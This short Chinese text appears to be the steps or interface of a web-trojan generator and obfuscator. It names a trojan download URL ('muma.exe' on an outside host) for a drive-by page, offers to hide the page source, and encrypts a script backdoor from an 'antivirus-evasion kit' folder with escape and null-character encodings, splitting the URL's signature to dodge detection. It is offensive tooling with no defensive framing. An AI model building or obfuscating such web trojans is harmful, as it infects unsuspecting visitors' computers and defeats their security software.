 第一步：
木马地址：http://jlhou.cn/muma.exe
生成网马
是否隐藏源码
第二步：
欲加密的文件： E:\黑客\工具\crack\黑色技术免杀专用包\脚本后门
浏览...
文件另存为 ： E:\黑客\工具\crack\黑色技术免杀专用包\脚本后门
浏览...
加密方式：
空字符加密 转义字符加密 Escape加密
加 密
拆分特征码 "http://jlhou.cn/muma.exe"